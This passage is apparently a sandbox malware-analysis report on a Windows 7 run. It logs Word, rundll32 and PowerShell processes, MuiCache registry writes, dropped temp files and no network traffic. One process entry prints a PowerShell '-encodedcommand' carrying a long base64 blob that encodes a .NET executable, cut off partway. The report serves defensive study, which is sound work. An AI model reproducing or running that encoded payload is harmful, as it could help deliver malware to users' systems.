

| 1940 | powershell /? | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2108 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\AppData\Local\Temp\36hqkWax | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2256 | powershell -encodedcommand 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FBd+EgAABKIRFBhyKQIAcKIRFBl+GwAABKIRFBpyIwIAcKIRFChNAAAKohEVF34OAAAEohEVGHIjAgBwohEVGX4PAAAEohEVGnIjAgBwohEVG34UAAAEKE4AAAqiERUcciMCAHCiERUdfhUAAAQoTgAACqIRFR5yIwIAcKIRFR8JfhYAAAQoTgAACqIRFR8KciMCAHCiERUfC34LAAAEKE4AAAqiERUoTQAAChMLci0CAHB+KAAABBILKCcAAAYoSwAACihAAAAGJt5sJSgcAAAKEwwRDCgcAAAKEQwTDhEOKBwAAAoRDhMNKDUAAAooNQAACig1AAAK3j0lKBwAAAoTEBEQKBwAAAoREBMPEQ8oHAAAChEPExEWgA0AAAQoNQAACig1AAAKKDUAAAreCBESKE8AAArcfg0AAAQqAABBlAAAAAAAACcAAAASAAAAOQAAACsAAAAXAAABAAAAAGQAAAAMAAAAcAAAAC8AAAAXAAABAAAAACAAAAB/AAAAnwAAAC8AAAAXAAABAAAAAFIBAABmAQAAuAIAAC8AAAAXAAABAAAAAM4AAAAZAgAA5wIAADUAAAAXAAABAgAAACAAAAD8AgAAHAMAAAgAAAAAAAABEzABABAAAAARAAARAlAoUAAACgsSASgeAAAGKhswCQBoAQAAEgAAERcTC3I1AgBwCxgTC3JzAgBwFChRAAAKKCMAAAoMGRMLCBRytwIAcBeNBwAAARMFEQUWBygjAAAKohEFEwYRBhQUF40xAAABEwcRBxYXnBEHKFIAAAoRBxaQLAoRBhaaKCMAAAoLKCMAAAoNGhMLCXQzAAABb1MAAAoTCCs9EQhvVAAACigjAAAKEwQoNQAAChcTCRwTCxEEFHLLAgBwFo0HAAABFBQUKFIAAApvJgAACgrdpgAAAB0TCxEIb1UAAAotuhEIdTQAAAEsDBEIdTQAAAFvVgAACh4TC3LjAgBwCt563ngRChdYFhMKRQoAAAAAAAAA5/7///D+//8E////Uv///3L///96////nv///7/////K////3jcRCxMKEQlFAgAAAAAAAAC3////3iJ1FwAAART+AxEJFv4DXxEKFv4BX/4RdBcAAAEoHAAACt7JIDMACoAoVwAACnoGEQosBSg1AAAKKkEcAAABAAAAAAAAADABAABGAQAADAAAADABAAAbMAMA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AAAKFkC9AAAABheaE0sRS3KLBgBwFig6AAAKFjMSBhiaBhmaFyhCAAAGJt1MDgAAEUtyjwYAcBYoOgAAChYzZAYYmgYZmhcoQgAABiZykwYAcH4oAAAEBheafigAAAQobQAACgYXmnIRAQBwKCwAAAYoIwAACigjAAAKKCMAAAoobgAACigjAAAKKCMAAAooIwAACihMAAAKKEAAAAYm3dgNAAARS3KlBgBwFig6AAAKFjMNBhiaKCUAAAbduw0AAN22DQAAEQdyqQYAcBYoOgAAChYuBTjAAQAABhiaFm9vAAAKHx9AnAAAAHMvAAAKExMGFpp+KAAABAYXmn4oAAAEKG0AAApvNAAAChMSERMCERICjrcREtpvcAAAChETb3EAAAooRAAABgvdwAAAACUoHAAAChMWERYoHAAAChEWExQRFCgcAAAKERQTFXKvBgBwfigAAARytwYAcChLAAAKKEAAAAYmctMGAHAoQAAABiYoNQAACig1AAAKKDUAAArd9QwAAHNyAAAKDQkGGJpvcwAACgveVyUoHAAAChMXERcoHAAAChEXExgRGCgcAAAKERgTGXKvBgBwfigAAARy2wYAcChLAAAKKEAAAAYmctMGAHAoQAAABiYoNQAACig1AAAKKDUAAArdjAwAAABy0wYAcChAAAAGJhEGcvkGAHAGF5ooSwAAChMGEQYHKHQAAAoRBihsAAAKJnKvBgBwfigAAARy/QYAcBEGcy4AAApvOAAACihtAAAKKEAAAAYm3TQMAAAlKBwAAAoTGhEaKBwAAAoRGhMbERsoHAAAChEbExxyrwYAcH4oAAAEchcHAHARHG8eAAAKKG0AAAooQAAABiYoNQAACig1AAAKKDUAAArd4QsAABEHE0wRTHI1BwBwFig6AAAKFkDUAgAABheaFo0hAAABKCwAAAZ0CQAAGxMdBhmabzQAAAofCv4 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294770688 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 526
Read events
1 663
Write events
729
Delete events
134
Modification events
| (PID) Process: | (2108) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | LangID |
Value: 0904 | |||
| (PID) Process: | (2108) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe |
Value: Adobe Acrobat Reader DC | |||
| (PID) Process: | (2108) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\eHome\ehshell.exe |
Value: Windows Media Center | |||
| (PID) Process: | (2108) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Internet Explorer\iexplore.exe |
Value: Internet Explorer | |||
| (PID) Process: | (2108) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\mspaint.exe |
Value: Paint | |||
| (PID) Process: | (2108) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\NOTEPAD.EXE |
Value: Notepad | |||
| (PID) Process: | (2108) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\PROGRA~1\MICROS~1\Office14\OIS.EXE |
Value: Microsoft Office 2010 | |||
| (PID) Process: | (2108) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Opera\Opera.exe |
Value: Opera Internet Browser | |||
| (PID) Process: | (2108) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Windows Photo Viewer\PhotoViewer.dll |
Value: Windows Photo Viewer | |||
| (PID) Process: | (2108) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\VideoLAN\VLC\vlc.exe |
Value: VLC media player | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRCC34.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1940 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FJ16UNTQF85PUTLE467Z.temp | — | |
MD5:— | SHA256:— | |||
| 2256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WLE6IIDDXGCP8UROHC8N.temp | — | |
MD5:— | SHA256:— | |||
| 1708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$hqkWax | pgc | |
MD5:— | SHA256:— | |||
| 1940 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3a4991.TMP | binary | |
MD5:— | SHA256:— | |||
| 2256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1708 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1940 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bdbf9.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report